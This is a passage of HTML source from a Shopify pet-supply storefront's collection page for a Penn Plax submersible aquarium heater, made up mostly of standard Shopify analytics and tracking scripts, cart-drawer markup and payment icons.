data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"240405119172\",\"title\":\"300 Watt - Up to 75 Gallon\",\"productVariants\":[{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Submersible Aquarium Heater - Penn Plax Cascade\",\"vendor\":\"Penn Plax\",\"id\":\"6148184408260\",\"untranslatedTitle\":\"Submersible Aquarium Heater - Penn Plax Cascade\",\"url\":\"\/products\/cascade-submersible-aquarium-heater\",\"type\":\"Aquariums\/Aquarium Heaters\"},\"id\":\"37869650084036\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/71muUVvKzTL._AC_SL1500.jpg?v=1612742088\"},\"sku\":\"CH850\",\"title\":\"50 Watt - Up to 10 Gallon\",\"untranslatedTitle\":\"50 Watt - Up to 10 Gallon\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6148184408260,"gid":"gid:\/\/shopify\/Product\/6148184408260","vendor":"Penn Plax","type":"Aquariums\/Aquarium Heaters","handle":"cascade-submersible-aquarium-heater","variants":[{"id":37869650084036,"price":3995,"name":"Submersible Aquarium Heater - Penn Plax Cascade - 50 Watt - Up to 10 Gallon","public_title":"50 Watt - Up to 10 Gallon","sku":"CH850"},{"id":37869650116804,"price":4495,"name":"Submersible Aquarium Heater - Penn Plax Cascade - 75 Watt - Up to 15 Gallon","public_title":"75 Watt - Up to 15 Gallon","sku":"CH875"},{"id":37869650018500,"price":4995,"name":"Submersible Aquarium Heater - Penn Plax Cascade - 100 Watt - Up to 20 Gallon","public_title":"100 Watt - Up to 20 Gallon","sku":"CH8100"},{"id":37869650051268,"price":5495,"name":"Submersible Aquarium Heater - Penn Plax Cascade - 150 Watt - Up to 30 Gallon","public_title":"150 Watt - Up to 30 Gallon","sku":"CH8150"},{"id":37869649985732,"price":5995,"name":"Submersible Aquarium Heater - Penn Plax Cascade - 300 Watt - Up to 75 Gallon","public_title":"300 Watt - Up to 75 Gallon","sku":"CH12300"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":240405119172,"requestId":"23f368cc-ab5e-4eea-b4d5-829c30905fd3-1768635621"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"a5303826-8fb9-41ae-9c1e-8eae74545166"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":240405119172,"requestId":"23f368cc-ab5e-4eea-b4d5-829c30905fd3-1768635621","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: size-300-watt-up-to-75-gallon","collectionName":"size-300-watt-up-to-75-gallon","collectionId":240405119172,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 